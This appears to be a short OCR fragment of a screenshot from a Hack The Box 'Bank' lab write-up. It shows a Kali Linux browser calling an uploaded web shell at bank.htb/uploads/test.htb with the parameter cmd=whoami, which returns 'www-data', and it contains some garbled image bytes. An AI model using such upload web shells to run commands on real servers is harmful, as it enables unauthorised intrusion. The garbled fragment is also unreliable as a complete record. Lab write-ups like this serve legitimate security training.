 bank.htb/uploads/test. × http://bank.htb/suppor × +
bank.htb/uploads/test.htb?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
яШяаJFIFяЫ„ www-data